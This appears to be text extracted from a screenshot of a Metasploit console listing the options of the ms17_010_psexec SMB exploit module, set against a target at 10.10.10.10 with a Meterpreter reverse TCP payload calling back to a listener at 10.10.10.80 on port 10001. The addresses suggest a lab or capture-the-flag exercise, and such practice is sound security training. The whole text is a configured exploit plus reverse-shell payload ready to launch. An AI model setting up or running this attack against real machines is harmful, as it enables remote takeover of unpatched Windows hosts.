 msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/ yes List of named pipes to check
named_pipes.txt
RHOSTS 10.10.10.10 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasp
loit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write fo
lder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.80 yes The listen address (an interface may be specified)
LPORT 10001 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic